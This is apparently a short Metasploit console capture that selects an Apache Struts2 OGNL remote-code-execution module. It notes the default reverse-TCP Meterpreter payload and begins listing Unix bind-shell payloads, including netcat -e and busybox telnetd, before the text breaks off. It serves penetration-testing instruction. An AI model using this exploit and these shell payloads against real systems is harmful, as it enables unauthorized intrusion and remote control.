 View the full module info with the info -d command.
msf6 > use exploit/multi/http/struts2_multi_eval_ognl
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show payloads
Compatible Payloads
===================
#   Name                                                  Disclosure Date  Rank    Check  Description
-   ----                                                  ---------------  ----    -----  -----------
0   payload/cmd/unix/bind_awk                                              normal  No     Unix Command Shell, Bind TCP (via AWK)
1   payload/cmd/unix/bind_busybox_telnetd                                  normal  No     Unix Command Shell, Bind TCP (via BusyBox telnetd)
2   payload/cmd/unix/bind_jjs                                              normal  No     Unix Command Shell, Bind TCP (via jjs)
3   payload/cmd/unix/bind_lua                                              normal  No     Unix Command Shell, Bind TCP (via Lua)
4   payload/cmd/unix/bind_netcat                                           normal  No     Unix Command Shell, Bind TCP (via netcat)
5   payload/cmd/unix/bind_netcat_gaping                                    normal  No     Unix Command Shell, Bind TCP (via netcat -e)
6   payload/cmd/unix/bind_netcat_gaping_ipv6                               normal  No     Unix Command Shell, Bind TCP (via netcat -e) IPv6
7   payload/cmd/unix/bind_nodejs                                           normal  No     Unix Command Shell, Bind TCP (via nodejs)